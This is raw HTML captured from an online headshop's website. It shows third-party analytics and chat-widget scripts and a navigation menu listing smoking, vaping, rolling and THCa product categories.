            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9059
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
